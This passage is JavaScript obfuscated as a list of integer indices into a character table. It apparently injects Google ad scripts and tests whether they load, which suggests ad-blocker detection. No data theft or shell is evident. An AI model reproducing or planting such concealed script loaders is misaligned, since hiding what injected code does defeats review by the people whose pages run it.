46,14,80,90,4,40,59,28,89,37,62,40,51,6,54,26,11,4,40,59,28,89,5,51,19,46,25,51,90,47,47,54,70,70,54,84,51,14,49,43,46,91,26,39,70,70,54,84,76,19,30,46,57,26,27,4,89,81,59,19,84,14,90,2,26,30,25,90,11,46,14,80,90,4,40,59,28,89,37,62,40,51,6,54,26,11,4,40,59,28,89,5,51,19,46,25,51,90,47,47,54,70,70,54,84,28,80,46,46,80,52,91,26,39,70,70,54,84,46,80,85,57,26,76,4,89,81,59,19,84,14,90,86,14,19,58,85,80,51,46,26,30,25,90,11,46,14,80,90,4,40,59,28,89,37,62,40,51,6,54,26,11,4,40,59,28,89,5,51,19,46,25,51,90,47,47,54,70,70,54,84,28,80,46,46,80,52,91,26,39,70,70,54,84,51,14,49,43,46,91,26,39,70,70,54,84,46,80,85,57,26,76,4,89,70,70,54,84,76,19,30,46,57,26,27,4,89,81,59,19,81,89,5,47,30,25,90,11,46,14,80,90,4,90,59,46,59,19,89,37,46,77,90,35,26,19,4,89,81,4,92,9,92,59,9,18,27,59,30,25,90,11,46,14,80,90,4,89,37,30,25,90,11,46,14,80,90,6,90,4,90,89,37,51,19,46,25,51,90,77,35,84,79,76,14,11,19,84,11,40,76,76,4,90,59,39,89,81,30,25,90,11,46,14,80,90,6,46,4,90,89,37,62,40,51,6,46,5,51,19,46,25,51,90,6,90,70,70,92,80,28,29,19,11,46,92,26,26,46,78,85,19,80,30,6,90,70,70,4,46,26,90,84,90,80,54,19,1,78,85,19,89,70,70,4,16,26,26,46,34,34,87,26,26,46,89,81,30,25,90,11,46,14,80,90,6,19,4,90,89,37,51,19,46,25,51,90,92,80,28,29,19,11,46,92,26,26,46,78,85,19,80,30,6,90,70,70,14,79,61,14,90,14,46,19,4,90,84,76,19,90,49,46,43,89,81,30,25,90,11,46,14,80,90,6,80,4,90,89,37,30,80,51,4,62,40,51,6,46,26,77,35,59,80,26,39,59,51,26,90,84,76,19,90,49,46,43,5,51,91,80,5,56,56,80,89,19,4,90,77,80,35,89,44,46,26,46,84,11,80,90,11,40,46,4,90,77,80,35,89,66,46,77,46,84,76,19,90,49,46,43,35,26,90,77,80,35,5,51,19,46,25,51,90,6,46,81,30,25,90,11,46,14,80,90,6,51,4,90,89,37,62,40,51,6,46,59,19,59,80,26,77,35,5,90,66,30,80,51,4,46,26,39,5,46,57,90,84,76,19,90,49,46,43,5,46,56,56,89,37,30,80,51,4,19,26,39,5,19,57,80,84,76,19,90,49,46,43,5,19,56,56,89,14,30,4,80,77,19,35,26,26,90,77,46,35,89,11,80,90,46,14,90,25,19,6,90,5,80,77,80,84,76,19,90,49,46,43,35,26,90,77,46,35,81,51,19,46,25,51,90,6,80,81,30,25,90,11,46,14,80,90,6,14,4,90,89,37,51,19,46,25,51,90,6,90,44,92,79,46,51,14,90,49,92,26,26,46,78,85,19,80,30,6,90,44,25,4,90,89,77,39,35,66,47,90,77,79,35,70,70,19,4,90,89,44,90,77,39,35,66,90,66,30,81,30,25,90,11,46,14,80,90,6,25,4,51,59,25,89,37,62,40,51,6,40,59,79,26,14,4,25,89,5,51,19,46,25,51,90,6,79,70,70,51,44,51,26,26,26,76,34,34,46,4,51,89,44,47,25,34,34,51,47,26,26,76,70,70,46,4,79,89,70,70,52,4,51,59,79,89,44,77,51,35,66,77,35,66,51,70,70,19,4,51,89,44,80,4,51,89,66,30,84,49,19,46,50,76,19,52,19,90,46,79,3,78,73,76,40,79,79,42,40,52,19,70,70,92,79,46,51,14,90,49,92,26,26,51,70,70,4,40,26,51,84,52,40,46,11,43,4,11,89,89,44,90,4,79,84,49,19,46,50,76,19,52,19,90,46,79,3,78,73,76,40,79,79,42,40,52,19,4,40,77,16,35,89,89,66,51,70,70,4,51,84,54,80,11,25,52,19,90,46,34,34,51,84,90,80,54,19,1,78,85,19,70,70,87,26,26,51,84,90,80,54,19,1,78,85,19,89,44,25,44,77,35,66,77,51,35,66,90,4,79,84,9,25,19,51,78,74,19,76,19,11,46,80,51,12,76,76,4,51,89,89,66,77,35,81,62,40,51,6,11,26,36,60,88,84,4,77,88,58,88,23,35,56,89,68,36,59,64,26,92,11,80,52,85,40,51,19,92,56,92,10,80,11,25,52,19,90,46,92,56,92,67,80,79,14,46,14,80,90,92,59,30,26,54,80,11,25,52,19,90,46,59,76,26,58,14,90,54,80,58,59,40,26,30,84,54,80,11,25,52,19,90,46,50,76,19,52,19,90,46,59,79,26,92,90,80,54,19,1,78,85,19,92,59,52,26,64,6,14,90,6,40,44,30,25,90,11,46,14,80,90,4,90,59,46,89,37,51,19,46,25,51,90,6,16,17,26,26,4,16,17,70,46,77,64,35,4,90,89,89,81,66,30,25,90,11,46,14,80,90,4,90,59,46,89,37,51,19,46,25,51,90,6,46,26,46,26,26,30,34,34,46,26,26,58,14,90,54,80,58,44,40,66,46,59,46,47,26,26,90,70,70,46,84,11,80,90,46,40,14,90,79,4,90,89,81,5,51,19,46,25,51,90,6,25,84,25,90,14,9,26,51,59,25,81,59,46,43,14,79,89,5,14,30,4,90,40,62,14,49,40,46,80,51,84,25,79,19,51,12,49,19,90,46,84,79,19,40,51,11,43,4,92,6,3,51,40,62,19,36,92,89,91,23,16,89,9,18,27,84,40,46,0,51,26,46,51,25,19,5,14,30,4,9,18,27,84,14,89,51,19,46,25,51,90,6,30,40,76,79,19,5,9,18,27,84,14,26,46,51,25,19,5,9,18,27,84,40,46,0,49,26,75,49,19,46,75,5,51,19,46,25,51,90,6,9,18,27,84,40,28,54,4,30,25,90,11,46,14,80,90,4,89,37,46,51,78,37,62,40,51,6,40,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,75,14,30,51,40,52,19,75,89,5,54,80,11,25,52,19,90,46,84,43,19,40,54,84,40,85,85,19,90,54,73,43,14,76,54,4,40,89,5,62,40,51,6,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,26,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,84,21,28,29,19,11,46,84,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,5,62,40,51,6,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,26,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,84,21,28,29,19,11,46,84,54,19,30,14,90,19,67,51,80,85,19,51,46,78,5,21,28,29,19,11,46,84,54,19,30,14,90,19,67,51,80,85,19,51,46,78,26,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,5,62,40,51,6,40,85,85,26,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,4,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,84,42,80,54,19,84,85,51,80,46,80,46,78,85,19,59,92,14,90,79,19,51,46,3,19,30,80,51,19,92,89,5,40,85,85,84,11,80,90,30,14,49,25,51,40,28,76,19,26,30,40,76,79,19,5,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,58,14,90,54,80,58,84,42,80,54,19,84,85,51,80,46,80,46,78,85,19,59,92,14,90,79,19,51,46,3,19,30,80,51,19,92,59,40,85,85,89,5,40,85,85,26,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,4,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,84,10,80,11,25,52,19,90,46,84,85,51,80,46,80,46,78,85,19,59,92,28,80,54,78,92,89,5,40,85,85,84,11,80,90,30,14,49,25,51,40,28,76,19,26,30,40,76,79,19,5,21,28,29,19,11,46,84,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,54,80,11,25,52,19,90,46,59,75,28,80,54,78,75,59,40,85,85,89,5,40,85,85,26,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,4,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,84,50,76,19,52,19,90,46,84,85,51,80,46,80,46,78,85,19,59,92,14,90,90,19,51,20,1,82,63,92,89,5,40,85,85,84,11,80,90,30,14,49,25,51,40,28,76,19,26,30,40,76,79,19,5,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,58,14,90,54,80,58,84,50,76,19,52,19,90,46,84,85,51,80,46,80,46,78,85,19,59,92,14,90,90,19,51,20,1,82,63,92,59,40,85,85,89,5,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,54,80,11,25,52,19,90,46,84,28,80,54,78,59,92,14,90,90,19,51,20,1,82,63,92,59,40,85,85,89,5,40,85,85,26,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,4,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,84,50,76,19,52,19,90,46,84,85,51,80,46,80,46,78,85,19,59,92,80,25,46,19,51,20,1,82,63,92,89,5,40,85,85,84,11,80,90,30,14,49,25,51,40,28,76,19,26,30,40,76,79,19,5,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,58,14,90,54,80,58,84,50,76,19,52,19,90,46,84,85,51,80,46,80,46,78,85,19,59,92,80,25,46,19,51,20,1,82,63,92,59,40,85,85,89,5,40,85,85,26,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,4,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,84,50,76,19,52,19,90,46,84,85,51,80,46,80,46,78,85,19,59,92,49,19,46,50,76,19,52,19,90,46,79,3,78,1,40,49,42,40,52,19,92,89,5,40,85,85,84,11,80,90,30,14,49,25,51,40,28,76,19,26,30,40,76,79,19,5,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,54,80,11,25,52,19,90,46,59,92,49,19,46,50,76,19,52,19,90,46,79,3,78,1,40,49,42,40,52,19,92,59,40,85,85,89,5,40,85,85,26,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,4,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,84,82,40,46,43,59,92,51,40,90,54,80,52,92,89,5,40,85,85,84,11,80,90,30,14,49,25,51,40,28,76,19,26,30,40,76,79,19,5,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,58,14,90,54,80,58,84,82,40,46,43,59,92,51,40,90,54,80,52,92,59,40,85,85,89,5,40,85,85,26,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,4,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,59,92,79,19,46,1,14,52,19,80,25,46,92,89,5,40,85,85,84,11,80,90,30,14,49,25,51,40,28,76,19,26,30,40,76,79,19,5,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,58,14,90,54,80,58,59,92,79,19,46,1,14,52,19,80,25,46,92,59,40,85,85,89,5,40,85,85,26,49,19,46,21,58,90,67,51,80,85,19,51,46,78,10,19,79,11,51,14,85,46,80,51,4,40,84,11,80,90,46,19,90,46,24,14,90,54,80,58,59,92,40,76,19,51,46,92,89,5,40,85,85,84,11,80,90,30,14,49,25,51,40,28,76,19,26,30,40,76,79,19,5,80,28,29,19,11,46,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,58,14,90,54,80,58,59,92,40,76,19,51,46,92,59,40,85,85,89,5,40,84,51,19,52,80,62,19,4,89,5,81,11,40,46,11,43,4,19,89,37,81,9,18,27,84,30,4,9,18,27,84,30,76,89,5,9,18,27,84,30,11,4,89,5,9,18,27,84,52,30,4,89,5,58,14,90,54,80,58,84,79,19,46,1,14,52,19,80,25,46,4,30,25,90,11,46,14,80,90,4,89,37,9,18,27,84,30,4,9,18,27,84,30,76,89,5,81,59,16,15,39,39,89,5,9,18,27,84,90,80,58,4,9,18,27,84,25,51,4,9,18,27,84,25,89,59,54,80,11,25,52,19,90,46,84,9,25,19,51,78,74,19,76,19,11,46,80,51,12,76,76,4,92,43,46,52,76,92,89,77,39,35,89,5,51,19,46,25,51,90,6,46,51,25,19,5,81,89,5,81,81,4,89,59,40,28,54,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,30,89,37,14,30,4,9,18,27,84,40,46,0,51,89,37,9,18,27,84,40,46,0,14,26,75,69,52,75,56,75,40,49,19,75,5,62,40,51,6,79,14,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,14,52,49,92,89,5,79,14,84,11,51,80,79,79,21,51,14,49,14,90,26,92,12,90,80,90,78,52,80,25,79,92,5,79,14,84,80,90,19,51,51,80,51,26,30,25,90,11,46,14,80,90,4,0,79,14,89,37,14,30,4,9,18,27,84,79,90,26,26,39,89,37,9,18,27,84,79,90,26,16,5,9,18,27,84,40,46,0,54,26,75,10,40,75,56,75,46,40,75,5,51,19,46,25,51,90,6,30,4,89,5,81,81,5,79,14,84,80,90,76,80,40,54,26,30,25,90,11,46,14,80,90,4,0,79,14,89,37,14,30,4,9,18,27,84,79,90,26,26,39,89,37,9,18,27,84,40,46,0,51,26,30,40,76,79,19,5,51,19,46,25,51,90,5,81,81,5,79,14,84,79,51,11,26,92,36,36,92,56,9,18,27,84,40,46,0,54,80,56,92,36,92,56,9,18,27,84,40,46,0,14,52,5,81,30,25,90,11,46,14,80,90,6,14,79,4,19,89,37,14,30,4,9,18,27,84,79,90,26,26,39,89,37,9,18,27,84,79,90,26,16,5,9,18,27,84,40,46,0,54,26,75,10,40,75,56,75,46,40,75,5,51,19,46,25,51,90,6,30,4,89,5,81,81,62,40,51,6,79,14,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,79,11,51,14,85,46,92,89,5,79,14,84,80,90,19,51,51,80,51,26,14,79,5,79,14,84,79,51,11,26,92,36,36,85,40,49,19,40,54,8,84,49,80,80,49,76,19,79,78,90,54,14,11,40,46,14,80,90,84,11,80,52,36,85,40,49,19,40,54,36,29,79,36,40,54,79,28,78,49,80,80,49,76,19,84,29,79,92,5,54,80,11,25,52,19,90,46,84,28,80,54,78,84,40,85,85,19,90,54,73,43,14,76,54,4,79,14,89,5,62,40,51,6,79,14,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,14,52,49,92,89,5,79,14,84,80,90,76,80,40,54,26,14,79,5,79,14,84,79,51,11,26,75,43,46,46,85,79,66,36,36,58,58,58,84,49,80,80,49,76,19,40,85,14,79,84,11,80,52,36,49,19,90,19,51,40,46,19,0,8,39,22,75,5,62,40,51,6,79,14,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,79,11,51,14,85,46,92,89,5,79,14,84,80,90,19,51,51,80,51,26,14,79,5,79,14,84,80,90,76,80,40,54,26,30,25,90,11,46,14,80,90,4,0,79,14,89,37,14,30,4,46,78,85,19,80,30,4,0,0,40,89,26,26,75,25,90,54,19,30,14,90,19,54,75,89,37,51,19,46,25,51,90,6,14,79,4,0,79,14,89,5,81,81,5,79,14,84,79,51,11,26,92,36,36,92,56,9,18,27,84,40,46,0,54,80,56,92,36,92,56,9,18,27,84,40,46,0,29,79,5,54,80,11,25,52,19,90,46,84,28,80,54,78,84,40,85,85,19,90,54,73,43,14,76,54,4,79,14,89,5,81,81,4,89,59,51,11,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,40,89,37,51,19,46,25,51,90,6,40,77,82,40,46,43,84,30,76,80,80,51,4,82,40,46,43,84,51,40,90,54,80,52,4,89,41,40,84,76,19,90,49,46,43,89,35,5,81,81,4,89,59,51,9,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,89,37,62,40,51,6,79,40,26,77,35,5,62,40,51,6,58,11,26,82,40,46,43,84,30,76,80,80,51,4,82,40,46,43,84,51,40,90,54,80,52,4,89,41,16,8,56,16,89,5,30,80,51,4,62,40,51,6,14,26,39,5,14,57,58,11,5,14,56,56,89,37,79,40,77,14,35,26,9,18,27,84,51,79,4,77,16,59,16,65,35,89,5,79,40,77,14,35,26,79,40,77,14,35,84,11,43,40,51,12,46,4,39,89,84,46,80,71,85,85,19,51,73,40,79,19,4,89,56,79,40,77,14,35,84,79,25,28,79,46,51,4,16,89,5,81,5,51,19,46,25,51,90,6,79,40,84,29,80,14,90,4,75,23,75,89,5,81,81,4,89,59,51,79,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,40,89,37,62,40,51,6,51,26,92,92,59,11,26,92,40,28,11,54,19,30,49,43,14,29,27,76,90,80,85,9,51,79,46,25,58,39,16,8,65,22,15,17,83,13,87,92,5,62,40,51,6,76,26,15,59,43,26,16,8,5,14,30,4,40,47,26,25,90,54,19,30,14,90,19,54,89,37,14,30,4,40,84,76,19,90,49,46,43,91,26,16,89,37,62,40,51,6,76,26,85,40,51,79,19,69,90,46,4,40,77,39,35,89,59,43,26,85,40,51,79,19,69,90,46,4,40,77,39,35,89,5,81,14,30,4,40,84,76,19,90,49,46,43,91,26,8,89,37,62,40,51,6,43,26,85,40,51,79,19,69,90,46,4,40,77,16,35,89,5,81,14,30,4,40,84,76,19,90,49,46,43,26,26,65,89,37,11,26,40,77,8,35,5,81,81,62,40,51,6,76,19,26,82,40,46,43,84,30,76,80,80,51,4,82,40,46,43,84,51,40,90,54,80,52,4,89,41,4,43,23,76,56,16,89,89,56,76,5,30,80,51,4,14,26,39,5,14,57,76,19,5,14,56,56,89,51,56,26,11,84,11,43,40,51,12,46,4,82,40,46,43,84,30,76,80,80,51,4,82,40,46,43,84,51,40,90,54,80,52,4,89,41,11,84,76,19,90,49,46,43,89,89,5,51,19,46,25,51,90,6,51,5,81,81,4,89,59,85,40,54,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,62,59,40,89,37,62,26,74,46,51,14,90,49,4,62,89,5,14,30,4,40,47,26,25,90,54,19,30,14,90,19,54,89,37,76,26,85,40,51,79,19,69,90,46,4,40,77,39,35,89,5,62,26,4,90,19,58,6,12,51,51,40,78,4,76,89,84,29,80,14,90,4,75,39,75,89,56,62,89,84,79,76,14,11,19,4,23,76,89,5,81,51,19,46,25,51,90,6,62,5,81,81,4,89,59,25,51,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,25,59,62,89,37,62,40,51,6,51,64,26,36,88,77,77,40,23,18,12,23,38,39,23,87,66,59,23,35,56,88,35,36,49,5,62,40,51,6,51,26,25,84,52,40,46,11,43,4,51,64,89,5,14,30,4,51,47,26,90,25,76,76,89,37,30,80,51,4,62,40,51,6,14,26,39,5,14,57,51,84,76,19,90,49,46,43,5,14,56,56,89,37,62,40,51,6,90,26,51,77,14,35,84,51,19,85,76,40,11,19,4,75,77,75,59,75,75,89,84,51,19,85,76,40,11,19,4,75,35,75,59,75,75,89,5,62,40,51,6,46,26,90,84,79,85,76,14,46,4,75,66,75,89,5,62,40,51,6,27,19,78,26,46,77,39,35,5,62,40,51,6,40,51,49,79,26,46,77,16,35,5,14,30,4,40,51,49,79,47,26,25,90,54,19,30,14,90,19,54,89,40,51,49,79,26,40,51,49,79,84,79,85,76,14,46,4,75,59,75,89,5,62,40,51,6,62,40,76,25,19,26,51,77,14,35,5,14,30,4,27,19,78,26,26,75,51,75,89,62,40,51,6,62,40,76,25,19,26,9,18,27,84,51,79,4,40,51,49,79,89,5,14,30,4,27,19,78,26,26,75,11,75,89,62,40,51,6,62,40,76,25,19,26,9,18,27,84,51,11,4,40,51,49,79,89,5,14,30,4,27,19,78,26,26,75,9,75,89,62,40,51,6,62,40,76,25,19,26,9,18,27,84,51,9,4,89,5,14,30,4,27,19,78,26,26,75,14,75,89,62,40,51,6,62,40,76,25,19,26,9,18,27,84,85,40,54,4,62,77,75,14,75,35,59,40,51,49,79,89,5,14,30,4,27,19,78,26,26,75,85,75,89,62,40,51,6,62,40,76,25,19,26,9,18,27,84,85,40,54,4,62,77,75,85,75,35,59,40,51,49,79,89,5,14,30,4,27,19,78,26,26,75,49,75,89,62,40,51,6,62,40,76,25,19,26,9,18,27,84,85,40,54,4,62,77,75,49,75,35,59,40,51,49,79,89,5,14,30,4,27,19,78,26,26,75,58,75,89,62,40,51,6,62,40,76,25,19,26,9,18,27,84,85,40,54,4,62,77,75,58,75,35,59,40,51,49,79,89,5,25,26,25,84,51,19,85,76,40,11,19,4,51,77,14,35,59,62,40,76,25,19,89,5,81,81,51,19,46,25,51,90,6,25,5,81,81,4,89,59,30,11,66,30,25,90,11,46,14,80,90,4,89,37,14,30,4,9,18,27,84,11,30,89,37,62,40,51,6,19,79,26,54,80,11,25,52,19,90,46,84,9,25,19,51,78,74,19,76,19,11,46,80,51,12,76,76,4,92,14,52,49,77,79,51,11,41,26,75,58,85,92,56,92,19,90,49,14,90,19,92,56,92,84,90,19,46,92,56,92,54,90,40,92,56,92,23,92,56,92,11,54,90,92,56,92,84,11,80,52,75,35,92,89,5,30,80,51,4,62,40,51,6,64,26,39,5,64,57,19,79,84,76,19,90,49,46,43,5,64,56,56,89,37,19,79,77,64,35,84,80,25,46,19,51,20,1,82,63,26,19,79,77,64,35,84,80,25,46,19,51,20,1,82,63,84,51,19,85,76,40,11,19,4,36,77,40,23,18,39,23,87,35,56,88,84,58,85,19,90,49,14,90,19,88,84,90,19,46,4,44,66,89,54,90,40,23,4,44,66,89,11,54,90,88,84,11,80,52,36,49,14,59,58,14,90,54,80,58,84,76,80,11,40,46,14,80,90,84,43,80,79,46,90,40,52,19,89,84,51,19,85,76,40,11,19,4,75,54,14,79,85,76,40,78,66,6,90,80,90,19,6,47,14,52,85,80,51,46,40,90,46,5,75,59,75,75,89,5,81,81,81,59,52,30,66,30,25,90,11,46,14,80,90,4,89,37,81,59,30,66,30,25,90,11,46,14,80,90,4,30,76,89,37,30,80,51,4,62,40,51,6,78,26,39,5,78,57,30,76,84,76,19,90,49,46,43,5,78,56,56,89,37,62,40,51,6,27,26,30,76,77,78,35,5,62,40,51,6,19,79,26,54,80,11,25,52,19,90,46,84,9,25,19,51,78,74,19,76,19,11,46,80,51,12,76,76,4,27,77,75,85,40,46,46,19,51,90,75,35,89,5,30,80,51,4,62,40,51,6,64,26,39,5,64,57,19,79,84,76,19,90,49,46,43,5,64,56,56,89,37,14,30,4,27,77,75,40,11,46,14,80,90,75,35,26,26,75,14,90,29,19,11,46,75,89,37,14,30,4,27,77,75,85,80,79,14,46,14,80,90,75,35,26,26,75,28,19,30,80,51,19,75,89,37,62,40,51,6,90,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,54,14,62,92,89,5,90,84,14,90,90,19,51,20,1,82,63,26,27,77,75,90,19,58,20,46,52,76,75,35,5,19,79,77,64,35,84,85,40,51,19,90,46,42,80,54,19,84,14,90,79,19,51,46,3,19,30,80,51,19,4,90,59,19,79,77,64,35,89,5,90,84,80,25,46,19,51,20,1,82,63,26,90,84,14,90,90,19,51,20,1,82,63,5,81,19,76,79,19,6,14,30,4,27,77,75,85,80,79,14,46,14,80,90,75,35,26,26,75,40,30,46,19,51,75,89,37,62,40,51,6,90,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,54,14,62,92,89,5,90,84,14,90,90,19,51,20,1,82,63,26,27,77,75,90,19,58,20,46,52,76,75,35,5,19,79,77,64,35,84,85,40,51,19,90,46,42,80,54,19,84,14,90,79,19,51,46,3,19,30,80,51,19,4,90,59,19,79,77,64,35,84,90,19,64,46,74,14,28,76,14,90,49,89,5,90,84,80,25,46,19,51,20,1,82,63,26,90,84,14,90,90,19,51,20,1,82,63,5,81,81,81,81,9,18,27,84,40,46,0,30,26,75,54,51,40,58,75,5,81,59,76,40,46,19,51,66,30,25,90,11,46,14,80,90,4,89,37,62,40,51,6,19,62,19,90,46,63,14,79,46,19,90,19,51,74,25,85,85,80,51,46,19,54,26,58,14,90,54,80,58,84,40,54,54,50,62,19,90,46,63,14,79,46,19,90,19,51,5,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,80,89,37,62,40,51,6,80,28,29,26,9,18,27,84,9,4,80,84,85,40,51,19,90,46,59,54,80,11,25,52,19,90,46,84,28,80,54,78,89,77,39,35,5,14,30,4,80,28,29,26,26,25,90,54,19,30,14,90,19,54,89,37,51,19,46,25,51,90,6,30,40,76,79,19,5,81,9,18,27,84,79,11,40,90,4,80,89,5,14,30,4,19,62,19,90,46,63,14,79,46,19,90,19,51,74,25,85,85,80,51,46,19,54,89,37,80,28,29,84,40,54,54,50,62,19,90,46,63,14,79,46,19,90,19,51,4,75,10,21,82,42,80,54,19,69,90,79,19,51,46,19,54,75,59,9,18,27,84,79,11,40,90,59,30,40,76,79,19,89,5,81,19,76,79,19,37,58,14,90,54,80,58,84,79,19,46,1,14,52,19,80,25,46,4,30,25,90,11,46,14,80,90,4,89,37,9,18,27,84,76,40,46,19,51,4,80,89,5,81,59,15,39,39,89,5,81,81,81,4,89,59,79,11,40,90,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,80,89,37,62,40,51,6,40,26,9,18,27,84,9,4,80,84,11,43,14,76,54,59,9,18,27,84,9,4,80,84,85,40,51,19,90,46,89,77,39,35,59,54,80,11,25,52,19,90,46,84,28,80,54,78,89,5,30,80,51,4,62,40,51,6,85,26,39,5,85,57,40,84,76,19,90,49,46,43,5,85,56,56,89,37,14,30,4,9,18,27,84,11,76,77,85,35,26,26,25,90,54,19,30,14,90,19,54,89,37,9,18,27,84,11,76,77,85,35,26,40,77,85,35,5,9,18,27,84,90,80,58,4,9,18,27,84,25,51,4,9,18,27,84,25,89,59,40,77,85,35,89,5,81,81,81,81,4,89,59,90,80,58,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,25,51,76,59,85,40,51,19,90,46,89,37,14,30,4,9,18,27,84,25,11,47,26,30,40,76,79,19,89,37,9,18,27,84,11,80,76,76,19,11,46,14,80,90,4,9,18,27,84,25,11,59,85,40,51,19,90,46,89,5,9,18,27,84,25,11,26,30,40,76,79,19,5,51,19,46,25,51,90,5,81,62,40,51,6,14,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,14,52,49,92,89,5,14,84,11,51,80,79,79,21,51,14,49,14,90,26,92,12,90,80,90,78,52,80,25,79,92,5,14,84,80,90,76,80,40,54,26,30,25,90,11,46,14,80,90,4,89,37,9,18,27,84,11,56,56,5,62,40,51,6,11,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,11,40,90,62,40,79,92,89,5,62,40,51,6,46,26,11,84,49,19,46,73,80,90,46,19,64,46,4,92,8,54,92,89,5,62,40,51,6,58,26,14,84,58,14,54,46,43,5,62,40,51,6,43,26,14,84,43,19,14,49,43,46,5,62,40,51,6,52,26,75,30,51,80,52,73,43,40,51,73,80,54,19,75,5,11,84,79,46,78,76,19,84,58,14,54,46,43,26,11,84,58,14,54,46,43,26,58,5,11,84,79,46,78,76,19,84,43,19,14,49,43,46,26,11,84,43,19,14,49,43,46,26,43,5,46,84,49,76,80,28,40,76,12,76,85,43,40,26,16,84,39,5,46,84,49,76,80,28,40,76,73,80,52,85,80,79,14,46,19,21,85,19,51,40,46,14,80,90,26,75,11,80,85,78,75,5,46,77,9,18,27,84,40,46,0,30,56,9,18,27,84,40,46,0,14,35,4,14,59,39,59,39,89,5,62,40,51,6,28,26,9,18,27,84,85,8,22,4,46,77,9,18,27,84,52,4,89,35,4,39,59,39,59,58,59,43,89,84,54,40,46,40,89,5,62,40,51,6,79,26,92,92,5,62,40,51,6,62,26,77,92,6,92,59,92,47,92,59,92,88,92,92,59,92,33,92,59,92,68,92,59,92,32,92,59,92,70,92,59,92,75,92,59,92,4,92,59,92,89,92,59,92,41,92,59,92,56,92,59,92,59,92,59,92,23,92,59,92,84,92,59,92,36,92,59,92,39,92,59,92,16,92,59,92,8,92,59,92,65,92,59,92,22,92,59,92,15,92,59,92,17,92,59,92,83,92,59,92,13,92,59,92,87,92,59,92,66,92,59,92,5,92,59,92,57,92,59,92,26,92,59,92,91,92,59,92,44,92,59,92,72,92,59,92,12,92,59,92,3,92,59,92,73,92,59,92,10,92,59,92,50,92,59,92,61,92,59,92,53,92,59,92,20,92,59,92,69,92,59,92,48,92,59,92,55,92,59,92,63,92,59,92,82,92,59,92,42,92,59,92,21,92,59,92,67,92,59,92,7,92,59,92,31,92,59,92,74,92,59,92,1,92,59,92,71,92,59,92,86,92,59,92,24,92,59,92,45,92,59,92,2,92,59,92,38,92,59,92,77,92,59,92,88,88,92,59,92,35,92,59,92,60,92,59,92,0,92,59,92,93,92,59,92,40,92,59,92,28,92,59,92,11,92,59,92,54,92,59,92,19,92,59,92,30,92,59,92,49,92,59,92,43,92,59,92,14,92,59,92,29,92,59,92,27,92,59,92,76,92,59,92,52,92,59,92,90,92,59,92,80,92,59,92,85,92,59,92,9,92,59,92,51,92,59,92,79,92,59,92,46,92,59,92,25,92,59,92,62,92,59,92,58,92,59,92,64,92,59,92,78,92,59,92,18,92,59,92,37,92,59,92,34,92,59,92,81,92,35,5,30,80,51,4,62,40,51,6,64,26,39,5,64,57,28,84,76,19,90,49,46,43,5,64,56,56,89,14,30,4,28,77,64,35,89,79,56,26,62,77,4,28,77,64,35,23,65,8,89,35,5,62,